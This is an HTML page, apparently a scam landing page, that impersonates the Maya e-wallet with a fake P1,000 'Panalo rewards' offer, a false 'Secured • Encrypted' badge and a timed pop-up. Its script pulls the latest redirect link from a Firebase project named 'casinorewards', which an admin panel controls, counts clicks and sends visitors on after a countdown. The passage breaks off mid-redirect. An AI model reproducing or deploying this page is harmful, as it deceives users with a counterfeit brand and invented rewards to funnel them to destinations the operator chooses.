
==== index.html @ cb7e1656 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Maya · Panalo Rewards</title>
  <!-- Google Font -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet" />
  <!-- Firebase SDKs -->
  <script src="https://www.gstatic.com/firebasejs/9.23.0/firebase-app-compat.js"></script>
  <script src="https://www.gstatic.com/firebasejs/9.23.0/firebase-database-compat.js"></script>
  
  <style>
    /* ========== RESET & BASE ========== */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      font-family: 'Inter', 'Segoe UI', system-ui, -apple-system, sans-serif;
      background: #030807;
      padding: 0.5rem;
      position: relative;
      overflow-x: hidden;
    }

    /* Dark black-to-emerald green gradient background */
    body::before {
      content: '';
      position: fixed;
      inset: 0;
      background: radial-gradient(ellipse at 30% 20%, #0d2a1e 0%, #030807 70%);
      z-index: 0;
    }

    /* Soft glowing light effects */
    body::after {
      content: '';
      position: fixed;
      inset: 0;
      background: radial-gradient(ellipse at 70% 80%, rgba(46, 242, 163, 0.04) 0%, transparent 50%),
                  radial-gradient(ellipse at 20% 50%, rgba(46, 242, 163, 0.02) 0%, transparent 40%);
      pointer-events: none;
      z-index: 0;
    }

    /* ========== AD OVERLAY ========== */
    .ad-overlay {
      position: fixed;
      inset: 0;
      background: rgba(3, 8, 7, 0.85);
      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
      z-index: 9999;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 1rem;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.6s ease, visibility 0.6s ease;
    }

    .ad-overlay.active {
      opacity: 1;
      visibility: visible;
    }

    /* ========== INITIAL AD ========== */
    .ad-container {
      max-width: 380px;
      width: 100%;
      animation: adEntrance 0.7s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
      transform: scale(0.85) translateY(30px);
      opacity: 0;
    }

    .ad-overlay.active .ad-container {
      animation: adEntrance 0.7s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
    }

    @keyframes adEntrance {
      0% {
        transform: scale(0.85) translateY(30px);
        opacity: 0;
      }
      100% {
        transform: scale(1) translateY(0);
        opacity: 1;
      }
    }

    .ad-card {
      background: linear-gradient(145deg, rgba(10, 25, 18, 0.95), rgba(3, 8, 7, 0.98));
      backdrop-filter: blur(16px);
      -webkit-backdrop-filter: blur(16px);
      border-radius: 24px;
      padding: 1.2rem 1.2rem 1.5rem;
      border: 1px solid rgba(46, 242, 163, 0.2);
      box-shadow: 0 30px 80px rgba(0, 0, 0, 0.8), 
                  0 0 60px rgba(46, 242, 163, 0.03),
                  inset 0 1px 1px rgba(46, 242, 163, 0.05);
      position: relative;
      overflow: hidden;
    }

    .ad-card::before {
      content: '';
      position: absolute;
      inset: -2px;
      border-radius: 26px;
      padding: 2px;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.3), rgba(46, 242, 163, 0.05), rgba(46, 242, 163, 0.15));
      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      -webkit-mask-composite: xor;
      mask-composite: exclude;
      pointer-events: none;
    }

    .ad-close {
      position: absolute;
      top: 0.6rem;
      right: 0.6rem;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.06);
      color: rgba(255, 255, 255, 0.3);
      width: 28px;
      height: 28px;
      border-radius: 50%;
      font-size: 0.8rem;
      cursor: pointer;
      transition: all 0.3s ease;
      z-index: 10;
      display: flex;
      align-items: center;
      justify-content: center;
      backdrop-filter: blur(4px);
    }

    .ad-close:hover {
      background: rgba(255, 255, 255, 0.08);
      color: #fff;
      transform: rotate(90deg);
    }

    .ad-image-wrapper {
      position: relative;
      border-radius: 16px;
      overflow: hidden;
      margin-bottom: 0.8rem;
      border: 1px solid rgba(46, 242, 163, 0.08);
      box-shadow: 0 8px 30px rgba(0, 0, 0, 0.4);
      max-height: 140px;
      display: flex;
      align-items: center;
      justify-content: center;
      background: rgba(0, 0, 0, 0.3);
    }

    .ad-image {
      width: 100%;
      height: auto;
      max-height: 140px;
      object-fit: contain;
      display: block;
      border-radius: 16px;
    }

    .ad-glow {
      position: absolute;
      inset: 0;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.04), transparent 50%, rgba(46, 242, 163, 0.02));
      pointer-events: none;
      border-radius: 16px;
    }

    .ad-content {
      text-align: center;
    }

    .ad-badge {
      display: inline-block;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.1), rgba(46, 242, 163, 0.03));
      padding: 0.2rem 1rem;
      border-radius: 20px;
      color: #2EF2A3;
      font-size: 0.6rem;
      font-weight: 600;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      border: 1px solid rgba(46, 242, 163, 0.08);
      margin-bottom: 0.4rem;
    }

    .ad-title {
      font-size: 1.3rem;
      font-weight: 700;
      color: #ffffff;
      margin-bottom: 0.2rem;
      letter-spacing: -0.02em;
    }

    .ad-description {
      color: rgba(255, 255, 255, 0.45);
      font-size: 0.8rem;
      line-height: 1.4;
      margin-bottom: 0.8rem;
    }

    .ad-cta {
      background: linear-gradient(135deg, #2EF2A3, #1bcb86);
      border: none;
      padding: 0.6rem 2.2rem;
      border-radius: 40px;
      font-family: 'Inter', sans-serif;
      font-weight: 700;
      font-size: 0.85rem;
      color: #031009;
      cursor: pointer;
      transition: all 0.3s ease;
      box-shadow: 0 0 30px rgba(46, 242, 163, 0.15);
      text-transform: uppercase;
      letter-spacing: 0.03em;
    }

    .ad-cta:hover {
      transform: scale(1.05);
      box-shadow: 0 0 50px rgba(46, 242, 163, 0.25);
    }

    .ad-cta:active {
      transform: scale(0.95);
    }

    /* ========== CLAIM POPUP ========== */
    .claim-popup .popup-container {
      max-width: 360px;
      width: 100%;
      animation: popupEntrance 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
      transform: scale(0.8) translateY(20px);
      opacity: 0;
    }

    .claim-popup.active .popup-container {
      animation: popupEntrance 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
    }

    @keyframes popupEntrance {
      0% {
        transform: scale(0.8) translateY(30px);
        opacity: 0;
      }
      100% {
        transform: scale(1) translateY(0);
        opacity: 1;
      }
    }

    .popup-card {
      background: linear-gradient(145deg, rgba(10, 25, 18, 0.95), rgba(3, 8, 7, 0.98));
      backdrop-filter: blur(16px);
      -webkit-backdrop-filter: blur(16px);
      border-radius: 28px;
      padding: 1.5rem 1.5rem 1.8rem;
      border: 1px solid rgba(46, 242, 163, 0.2);
      box-shadow: 0 30px 80px rgba(0, 0, 0, 0.8), 
                  0 0 60px rgba(46, 242, 163, 0.05),
                  inset 0 1px 1px rgba(46, 242, 163, 0.05);
      position: relative;
      overflow: hidden;
    }

    .popup-card::before {
      content: '';
      position: absolute;
      inset: -2px;
      border-radius: 30px;
      padding: 2px;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.4), rgba(46, 242, 163, 0.05), rgba(46, 242, 163, 0.2));
      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      -webkit-mask-composite: xor;
      mask-composite: exclude;
      pointer-events: none;
    }

    .countdown-circle {
      position: relative;
      width: 80px;
      height: 80px;
      margin: 0 auto 0.8rem;
    }

    .countdown-svg {
      transform: rotate(-90deg);
      width: 80px;
      height: 80px;
    }

    .countdown-bg {
      fill: none;
      stroke: rgba(46, 242, 163, 0.06);
      stroke-width: 6;
    }

    .countdown-progress {
      fill: none;
      stroke: #2EF2A3;
      stroke-width: 6;
      stroke-linecap: round;
      stroke-dasharray: 339.292;
      stroke-dashoffset: 0;
      transition: stroke-dashoffset 1s linear;
      filter: drop-shadow(0 0 20px rgba(46, 242, 163, 0.2));
    }

    .countdown-number {
      position: absolute;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 2rem;
      font-weight: 700;
      color: #2EF2A3;
      text-shadow: 0 0 30px rgba(46, 242, 163, 0.15);
    }

    .popup-image-wrapper {
      position: relative;
      border-radius: 16px;
      overflow: hidden;
      margin-bottom: 0.8rem;
      border: 1px solid rgba(46, 242, 163, 0.08);
      box-shadow: 0 8px 30px rgba(0, 0, 0, 0.4);
      max-height: 120px;
      display: flex;
      align-items: center;
      justify-content: center;
      background: rgba(0, 0, 0, 0.2);
    }

    .popup-image {
      width: 100%;
      height: auto;
      max-height: 120px;
      object-fit: contain;
      display: block;
      border-radius: 16px;
    }

    .popup-glow {
      position: absolute;
      inset: 0;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.05), transparent 50%, rgba(46, 242, 163, 0.02));
      pointer-events: none;
      border-radius: 16px;
    }

    .popup-content {
      text-align: center;
    }

    .popup-badge {
      display: inline-block;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.12), rgba(46, 242, 163, 0.04));
      padding: 0.2rem 1rem;
      border-radius: 20px;
      color: #2EF2A3;
      font-size: 0.55rem;
      font-weight: 700;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      border: 1px solid rgba(46, 242, 163, 0.08);
      margin-bottom: 0.3rem;
    }

    .popup-title {
      font-size: 1.4rem;
      font-weight: 700;
      color: #ffffff;
      margin-bottom: 0.1rem;
      letter-spacing: -0.02em;
    }

    .popup-description {
      color: rgba(255, 255, 255, 0.4);
      font-size: 0.85rem;
      line-height: 1.4;
      margin-bottom: 0.6rem;
    }

    .popup-timer {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.3rem;
      background: rgba(0, 0, 0, 0.2);
      padding: 0.4rem 1rem;
      border-radius: 30px;
      border: 1px solid rgba(46, 242, 163, 0.04);
      width: fit-content;
      margin: 0 auto;
    }

    .timer-label {
      color: rgba(255, 255, 255, 0.2);
      font-size: 0.7rem;
      font-weight: 400;
    }

    .timer-value {
      color: #2EF2A3;
      font-size: 1.2rem;
      font-weight: 700;
      min-width: 20px;
      text-align: center;
    }

    .timer-unit {
      color: rgba(255, 255, 255, 0.15);
      font-size: 0.7rem;
      font-weight: 400;
    }

    /* ========== MOBILE CONTAINER ========== */
    .mobile-container {
      max-width: 420px;
      width: 100%;
      margin: 0 auto;
      position: relative;
      z-index: 2;
    }

    /* ========== MAIN CARD ========== */
    .main-card {
      background: rgba(8, 18, 14, 0.75);
      backdrop-filter: blur(24px) saturate(180%);
      -webkit-backdrop-filter: blur(24px) saturate(180%);
      border-radius: 36px;
      padding: 1.8rem 1.5rem 1.5rem;
      border: 1px solid rgba(46, 242, 163, 0.12);
      box-shadow: 0 40px 80px -16px rgba(0, 0, 0, 0.9),
                  inset 0 1px 1px rgba(46, 242, 163, 0.06);
      background-image: linear-gradient(145deg, rgba(15, 40, 30, 0.35) 0%, rgba(0, 10, 5, 0.5) 100%);
      position: relative;
      overflow: hidden;
    }

    .main-card::after {
      content: '';
      position: absolute;
      inset: -2px;
      border-radius: 38px;
      padding: 2px;
      background: linear-gradient(135deg, rgba(46, 242, 163, 0.25), rgba(46, 242, 163, 0.02), rgba(46, 242, 163, 0.08));
      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      -webkit-mask-composite: xor;
      mask-composite: exclude;
      pointer-events: none;
    }

    /* ========== HEADER ========== */
    .header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 1.5rem;
    }

    .logo-wrapper {
      display: flex;
      align-items: center;
      gap: 0.6rem;
    }

    .maya-logo {
      width: 32px;
      height: 32px;
      object-fit: contain;
      filter: drop-shadow(0 0 20px rgba(46, 242, 163, 0.1));
    }

    .maya-text {
      font-size: 1.4rem;
      font-weight: 700;
      color: #ffffff;
      letter-spacing: -0.02em;
    }

    .header-actions {
      display: flex;
      gap: 0.8rem;
      font-size: 1.2rem;
    }

    .header-actions span {
      opacity: 0.5;
      cursor: pointer;
      transition: opacity 0.3s;
    }

    .header-actions span:hover {
      opacity: 0.8;
    }

    /* ========== FEATURED CARD ========== */
    .featured-card {
      background: linear-gradient(145deg, rgba(20, 50, 40, 0.5), rgba(5, 15, 10, 0.6));
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      border-radius: 24px;
      padding: 1.2rem 1.5rem;
      border: 1px solid rgba(46, 242, 163, 0.15);
      box-shadow: 0 12px 40px -12px rgba(0, 0, 0, 0.6), 
                  0 0 40px rgba(46, 242, 163, 0.02);
      position: relative;
      overflow: hidden;
      margin-bottom: 1.2rem;
    }

    .featured-card .featured-glow {
      position: absolute;
      top: -50%;
      right: -30%;
      width: 200px;
      height: 200px;
      background: radial-gradient(circle, rgba(46, 242, 163, 0.05), transparent 70%);
      pointer-events: none;
    }

    .featured-content {
      position: relative;
      z-index: 1;
      display: flex;
      flex-direction: column;
      gap: 0.1rem;
    }

    .featured-badge {
      margin-bottom: 0.1rem;
    }

    .featured-icon {
      width: 28px;
      height: 28px;
      object-fit: contain;
      filter: drop-shadow(0 0 20px rgba(46, 242, 163, 0.15));
    }

    .featured-title {
      color: rgba(255, 255, 255, 0.35);
      font-size: 0.7rem;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      font-weight: 500;
    }

    .featured-amount {
      font-size: 2.8rem;
      font-weight: 800;
      color: #2EF2A3;
      text-shadow: 0 0 40px rgba(46, 242, 163, 0.1);
      letter-spacing: -0.02em;
      line-height: 1;
    }

    .featured-sub {
      color: rgba(255, 255, 255, 0.4);
      font-size: 0.8rem;
      font-weight: 400;
    }

    .featured-footer {
      margin-top: 0.3rem;
      color: #2EF2A3;
      font-size: 0.7rem;
      font-weight: 600;
      letter-spacing: 0.05em;
      padding: 0.2rem 0.8rem;
      background: rgba(46, 242, 163, 0.06);
      border-radius: 20px;
      border: 1px solid rgba(46, 242, 163, 0.06);
      display: inline-block;
      width: fit-content;
    }

    /* ========== TREATS BADGE ========== */
    .treats-badge {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      background: rgba(46, 242, 163, 0.04);
      padding: 0.3rem 1rem;
      border-radius: 40px;
      border: 1px solid rgba(46, 242, 163, 0.06);
      color: rgba(255, 255, 255, 0.5);
      font-size: 0.75rem;
      font-weight: 400;
      letter-spacing: 0.02em;
      backdrop-filter: blur(4px);
      width: fit-content;
      margin-bottom: 0.6rem;
    }

    .sparkle {
      color: #2EF2A3;
      font-size: 0.6rem;
    }

    .highlight {
      color: #2EF2A3;
      font-weight: 700;
      text-shadow: 0 0 30px rgba(46, 242, 163, 0.1);
    }

    /* ========== MAIN HEADLINE ========== */
    .main-headline {
      font-size: 2.8rem;
      font-weight: 800;
      line-height: 1.05;
      letter-spacing: -0.03em;
      margin-bottom: 0.3rem;
    }

    .panalo {
      color: #2EF2A3;
      text-shadow: 0 0 50px rgba(46, 242, 163, 0.08);
      display: block;
    }

    .rewards {
      color: #ffffff;
      text-shadow: 0 0 40px rgba(255, 255, 255, 0.02);
      display: block;
    }

    /* ========== SUB TEXT ========== */
    .sub-text {
      color: rgba(255, 255, 255, 0.4);
      font-size: 0.9rem;
      font-weight: 400;
      line-height: 1.5;
      margin-bottom: 1rem;
    }

    /* ========== REWARD CARDS ========== */
    .reward-cards {
      display: flex;
      gap: 0.8rem;
      margin-bottom: 1rem;
    }

    .reward-card {
      background: rgba(0, 0, 0, 0.25);
      backdrop-filter: blur(4px);
      -webkit-backdrop-filter: blur(4px);
      border-radius: 16px;
      padding: 0.8rem 1rem;
      border: 1px solid rgba(46, 242, 163, 0.06);
      display: flex;
      align-items: center;
      gap: 0.8rem;
      flex: 1;
      transition: all 0.3s ease;
    }

    .reward-card:active {
      transform: scale(0.97);
      border-color: rgba(46, 242, 163, 0.15);
    }

    .reward-icon {
      font-size: 1.5rem;
    }

    .reward-info {
      display: flex;
      flex-direction: column;
    }

    .reward-amount {
      color: rgba(255, 255, 255, 0.6);
      font-size: 0.75rem;
      font-weight: 400;
    }

    .amount {
      color: #2EF2A3;
      font-weight: 700;
      font-size: 1rem;
    }

    .reward-label {
      color: rgba(255, 255, 255, 0.25);
      font-size: 0.55rem;
      text-transform: uppercase;
      letter-spacing: 0.06em;
    }

    /* ========== EXCLUSIVE BADGE ========== */
    .exclusive-badge {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      color: rgba(255, 255, 255, 0.4);
      font-size: 0.75rem;
      font-weight: 400;
      padding: 0.2rem 0.8rem;
      background: rgba(46, 242, 163, 0.02);
      border-radius: 30px;
      border: 1px solid rgba(46, 242, 163, 0.04);
      width: fit-content;
      margin-bottom: 1.2rem;
    }

    .dot {
      display: inline-block;
      width: 5px;
      height: 5px;
      background: #2EF2A3;
      border-radius: 50%;
      box-shadow: 0 0 15px rgba(46, 242, 163, 0.3);
      animation: pulse-dot 2s infinite;
    }

    @keyframes pulse-dot {
      0%, 100% {
        opacity: 0.6;
        transform: scale(0.9);
      }
      50% {
        opacity: 1;
        transform: scale(1.2);
      }
    }

    .exclusive-badge strong {
      color: #ffffff;
      font-weight: 600;
    }

    /* ========== CTA SECTION ========== */
    .cta-section {
      display: flex;
      flex-direction: column;
      align-items: stretch;
      gap: 0.5rem;
    }

    /* ========== CLAIM BUTTON ========== */
    .claim-btn {
      background: linear-gradient(135deg, #2EF2A3, #1bcb86);
      border: none;
      padding: 0.9rem 2rem;
      border-radius: 50px;
      font-family: 'Inter', sans-serif;
      font-weight: 700;
      font-size: 1rem;
      letter-spacing: 0.04em;
      color: #031009;
      box-shadow: 0 0 40px rgba(46, 242, 163, 0.12), 0 8px 30px -8px #0a1f16;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.6rem;
      border: 1px solid rgba(255, 255, 255, 0.06);
      transition: all 0.3s ease;
      text-transform: uppercase;
      width: 100%;
      position: relative;
      overflow: hidden;
    }

    .claim-btn::before {
      content: '';
      position: absolute;
      top: -50%;
      left: -50%;
      width: 200%;
      height: 200%;
      background: radial-gradient(circle, rgba(255, 255, 255, 0.08), transparent 60%);
      opacity: 0;
      transition: opacity 0.5s;
    }

    .claim-btn:active {
      transform: scale(0.97);
    }

    .claim-btn:active::before {
      opacity: 1;
    }

    .claim-btn .btn-icon {
      width: 22px;
      height: 22px;
      object-fit: contain;
      filter: drop-shadow(0 0 8px rgba(0, 0, 0, 0.1));
    }

    .claim-btn.loading {
      pointer-events: none;
      opacity: 0.8;
    }

    /* ========== SECURED BADGE ========== */
    .secured-badge {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.4rem;
      color: rgba(255, 255, 255, 0.2);
      font-size: 0.6rem;
      font-weight: 400;
      letter-spacing: 0.05em;
      padding: 0.2rem 0.8rem;
      background: rgba(46, 242, 163, 0.01);
      border-radius: 30px;
      border: 1px solid rgba(46, 242, 163, 0.02);
    }

    .lock-icon {
      font-size: 0.7rem;
      opacity: 0.5;
    }

    /* ========== TOAST ========== */
    .toast-message {
      position: fixed;
      bottom: 30px;
      left: 50%;
      transform: translateX(-50%);
      background: rgba(3, 8, 7, 0.9);
      backdrop-filter: blur(16px);
      color: #fff;
      padding: 0.8rem 1.5rem;
      border-radius: 16px;
      border: 1px solid rgba(46, 242, 163, 0.15);
      font-family: 'Inter', sans-serif;
      font-size: 0.9rem;
      font-weight: 500;
      z-index: 9998;
      box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7);
      animation: toastSlideUp 0.3s ease;
      max-width: 85%;
      text-align: center;
    }

    @keyframes toastSlideUp {
      from {
        opacity: 0;
        transform: translateX(-50%) translateY(20px);
      }
      to {
        opacity: 1;
        transform: translateX(-50%) translateY(0);
      }
    }

    @keyframes toastSlideDown {
      from {
        opacity: 1;
        transform: translateX(-50%) translateY(0);
      }
      to {
        opacity: 0;
        transform: translateX(-50%) translateY(20px);
      }
    }

    @keyframes spin {
      from {
        transform: rotate(0deg);
      }
      to {
        transform: rotate(360deg);
      }
    }

    /* ========== RESPONSIVE ========== */
    @media (max-width: 420px) {
      .mobile-container {
        padding: 0.3rem;
      }
      
      .main-card {
        padding: 1.2rem 1rem 1.2rem;
        border-radius: 28px;
      }
      
      .main-headline {
        font-size: 2.2rem;
      }
      
      .reward-cards {
        flex-direction: column;
      }
      
      .reward-card {
        padding: 0.6rem 0.8rem;
      }
      
      .featured-amount {
        font-size: 2.2rem;
      }
      
      .maya-text {
        font-size: 1.1rem;
      }
      
      .maya-logo {
        width: 28px;
        height: 28px;
      }

      .featured-icon {
        width: 24px;
        height: 24px;
      }

      .claim-btn .btn-icon {
        width: 20px;
        height: 20px;
      }

      .ad-container {
        max-width: 320px;
      }

      .ad-card {
        padding: 1rem 1rem 1.2rem;
        border-radius: 20px;
      }

      .ad-title {
        font-size: 1.1rem;
      }

      .ad-image-wrapper {
        max-height: 100px;
      }

      .ad-image {
        max-height: 100px;
      }

      .popup-container {
        max-width: 320px;
      }

      .popup-card {
        padding: 1.2rem 1rem 1.5rem;
      }

      .popup-image-wrapper {
        max-height: 90px;
      }

      .popup-image {
        max-height: 90px;
      }

      .countdown-circle {
        width: 60px;
        height: 60px;
      }

      .countdown-svg {
        width: 60px;
        height: 60px;
      }

      .countdown-number {
        font-size: 1.5rem;
      }

      .popup-title {
        font-size: 1.1rem;
      }
    }

    @media (max-width: 360px) {
      .main-headline {
        font-size: 1.8rem;
      }
      
      .maya-text {
        font-size: 1rem;
      }
      
      .maya-logo {
        width: 24px;
        height: 24px;
      }
    }

    @media (min-width: 421px) and (max-width: 768px) {
      .mobile-container {
        max-width: 380px;
      }
    }

    /* Hover states */
    @media (hover: hover) {
      .claim-btn:hover {
        transform: scale(1.02);
        box-shadow: 0 0 60px rgba(46, 242, 163, 0.2), 0 10px 35px -8px #0f2f22;
      }
    }
  </style>
</head>
<body>
  <!-- Initial Ad Overlay (appears after 5 seconds of page load) -->
  <div class="ad-overlay initial-ad" id="initialAdOverlay">
    <div class="ad-container">
      <div class="ad-card">
        <button class="ad-close" id="initialAdClose">✕</button>
        <div class="ad-image-wrapper">
          <img src="images/maya_ads.png" alt="Maya Ads" class="ad-image" />
          <div class="ad-glow"></div>
        </div>
        <div class="ad-content">
          <div class="ad-badge">✦ EXCLUSIVE OFFER</div>
          <h2 class="ad-title">Claim Your Reward</h2>
          <p class="ad-description">Special treats waiting for you. Don't miss out!</p>
          <button class="ad-cta" id="initialAdCta">Claim Now</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Claim Pop-up Ad (appears when Claim NOW button is clicked) -->
  <div class="ad-overlay claim-popup" id="claimPopupOverlay">
    <div class="popup-container">
      <div class="popup-card">
        <!-- Countdown Circle -->
        <div class="countdown-circle">
          <svg class="countdown-svg" viewBox="0 0 120 120">
            <circle class="countdown-bg" cx="60" cy="60" r="54" />
            <circle class="countdown-progress" id="countdownProgress" cx="60" cy="60" r="54" />
          </svg>
          <div class="countdown-number" id="countdownNumber">5</div>
        </div>
        
        <div class="popup-image-wrapper">
          <img src="images/maya_ads.png" alt="Maya Ads" class="popup-image" />
          <div class="popup-glow"></div>
        </div>
        
        <div class="popup-content">
          <div class="popup-badge">✦ REDIRECTING</div>
          <h2 class="popup-title">You're Almost There!</h2>
          <p class="popup-description">Preparing your exclusive reward...</p>
          <div class="popup-timer">
            <span class="timer-label">Redirecting in</span>
            <span class="timer-value" id="timerValue">5</span>
            <span class="timer-unit">seconds</span>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="mobile-container">
    <!-- Main Card -->
    <div class="main-card">
      <!-- Header with Maya logo -->
      <div class="header">
        <div class="logo-wrapper">
          <img src="images/maya_icon.png" alt="Maya" class="maya-logo" />
          <span class="maya-text">maya</span>
        </div>
        <div class="header-actions">
          <span class="notification">🔔</span>
        </div>
      </div>

      <!-- Featured Reward Card -->
      <div class="featured-card">
        <div class="featured-glow"></div>
        <div class="featured-content">
          <div class="featured-badge">
            <img src="images/maya_icon.png" alt="Maya" class="featured-icon" />
          </div>
          <div class="featured-title">Your Treat</div>
          <div class="featured-amount">P1,000</div>
          <div class="featured-sub">Reward</div>
          <div class="featured-footer">✦ Exclusive</div>
        </div>
      </div>

      <!-- Treats Badge -->
      <div class="treats-badge">
        <span class="sparkle">✦</span>
        Enjoy these
        <span class="highlight">TREATS</span>
        <span class="sparkle">✦</span>
      </div>

      <!-- Main Headline -->
      <h1 class="main-headline">
        <span class="panalo">PANALO</span>
        <span class="rewards">rewards!</span>
      </h1>

      <!-- Sub Text -->
      <p class="sub-text">
        A winning treat reward just for you!
      </p>

      <!-- Reward Cards -->
      <div class="reward-cards">
        <div class="reward-card">
          <div class="reward-icon">🎁</div>
          <div class="reward-info">
            <div class="reward-amount">Up to <span class="amount">P1,000</span></div>
            <div class="reward-label">reward</div>
          </div>
        </div>
        <div class="reward-card">
          <div class="reward-icon">🏆</div>
          <div class="reward-info">
            <div class="reward-amount">Up to <span class="amount">P1,000</span></div>
            <div class="reward-label">reward</div>
          </div>
        </div>
      </div>

      <!-- Exclusive Badge -->
      <div class="exclusive-badge">
        <span class="dot"></span>
        Exclusive for <strong>Maya Users</strong>
      </div>

      <!-- CTA Section -->
      <div class="cta-section">
        <button class="claim-btn" id="claimBtn">
          <img src="images/maya_icon.png" alt="Maya" class="btn-icon" />
          Claim NOW
        </button>
        <div class="secured-badge">
          <span class="lock-icon">🔒</span>
          Secured &bull; Encrypted
        </div>
      </div>
    </div>
  </div>

  <script>
    // ============================================================
    // FIREBASE CONFIGURATION
    // ============================================================
    const firebaseConfig = {
      apiKey: "AIzaSyCjTn-hyUdZGiDHsy5_ijYu6KQCYMElsTI",
      authDomain: "casinorewards-95502.firebaseapp.com",
      databaseURL: "https://casinorewards-95502-default-rtdb.firebaseio.com",
      projectId: "casinorewards-95502",
      storageBucket: "casinorewards-95502.firebasestorage.app",
      messagingSenderId: "768311187647",
      appId: "1:768311187647:web:f6208b0d80a1c3a2634e0a",
      measurementId: "G-831RDLPWSJ"
    };

    // Initialize Firebase
    firebase.initializeApp(firebaseConfig);
    const database = firebase.database();

    // ============================================================
    // MAIN SCRIPT
    // ============================================================
    document.addEventListener('DOMContentLoaded', function() {
      console.log('DOM loaded - Initializing...');

      // ========== INITIAL AD OVERLAY - Appears after 5 seconds ==========
      const initialAdOverlay = document.getElementById('initialAdOverlay');
      const initialAdClose = document.getElementById('initialAdClose');
      const initialAdCta = document.getElementById('initialAdCta');
      let initialAdShown = false;
      
      // Show initial ad after 5 seconds
      setTimeout(() => {
        if (!initialAdShown && initialAdOverlay) {
          console.log('Showing initial ad');
          initialAdOverlay.classList.add('active');
          document.body.style.overflow = 'hidden';
          initialAdShown = true;
        }
      }, 5000);
      
      // Close initial ad function
      function closeInitialAd() {
        if (initialAdOverlay) {
          initialAdOverlay.classList.remove('active');
          document.body.style.overflow = '';
          setTimeout(() => {
            showToast('✨ Check out your exclusive rewards!');
          }, 400);
        }
      }
      
      if (initialAdClose) {
        initialAdClose.addEventListener('click', closeInitialAd);
      }
      
      if (initialAdCta) {
        initialAdCta.addEventListener('click', function() {
          closeInitialAd();
          setTimeout(() => {
            const claimBtn = document.getElementById('claimBtn');
            if (claimBtn) {
              claimBtn.scrollIntoView({ behavior: 'smooth', block: 'center' });
              claimBtn.style.boxShadow = '0 0 80px rgba(46, 242, 163, 0.5), 0 0 160px rgba(46, 242, 163, 0.15)';
              setTimeout(() => {
                claimBtn.style.boxShadow = '';
              }, 2000);
            }
          }, 500);
        });
      }
      
      if (initialAdOverlay) {
        initialAdOverlay.addEventListener('click', function(e) {
          if (e.target === this) {
            closeInitialAd();
          }
        });
      }

      // ========== CLAIM POPUP WITH COUNTDOWN ==========
      const claimBtn = document.getElementById('claimBtn');
      const claimPopupOverlay = document.getElementById('claimPopupOverlay');
      const countdownNumber = document.getElementById('countdownNumber');
      const timerValue = document.getElementById('timerValue');
      const countdownProgress = document.getElementById('countdownProgress');
      let countdownInterval = null;
      let popupActive = false;

      console.log('Claim button found:', !!claimBtn);

      // Function to get the latest link
      function getLatestLink() {
        return new Promise((resolve, reject) => {
          database.ref('links').orderByChild('createdAt').limitToLast(1).once('value')
            .then((snapshot) => {
              const links = snapshot.val();
              console.log('Links from Firebase:', links);
              if (!links) {
                reject(new Error('No active link available. Please deploy a link in the admin panel.'));
                return;
              }
              const linkId = Object.keys(links)[0];
              const linkData = links[linkId];
              resolve({ linkId, linkData });
            })
            .catch((error) => {
              console.error('Error fetching link:', error);
              reject(error);
            });
        });
      }

      // Function to start countdown
      function startCountdown(linkId, linkData) {
        let count = 5;
        const circumference = 339.292; // 2 * PI * 54
        
        // Set initial state
        if (countdownNumber) countdownNumber.textContent = count;
        if (timerValue) timerValue.textContent = count;
        if (countdownProgress) {
          countdownProgress.style.strokeDashoffset = 0;
        }
        
        // Clear any existing interval
        if (countdownInterval) {
          clearInterval(countdownInterval);
        }
        
        countdownInterval = setInterval(() => {
          count--;
          const progress = (count / 5) * circumference;
          if (countdownProgress) {
            countdownProgress.style.strokeDashoffset = circumference - progress;
          }
          if (countdownNumber) countdownNumber.textContent = count;
          if (timerValue) timerValue.textContent = count;
          
          if (count <= 0) {
            clearInterval(countdownInterval);
            countdownInterval = null;
            
            console.log('Countdown finished, redirecting...');
            
            // Increment click count
            const newClicks = (linkData.clicks || 0) + 1;
            database.ref('links/' + linkId + '/clicks').set(newClicks)
              .then(() => {
                console.log('Click count updated:', newClicks);
                // Close popup and redirect
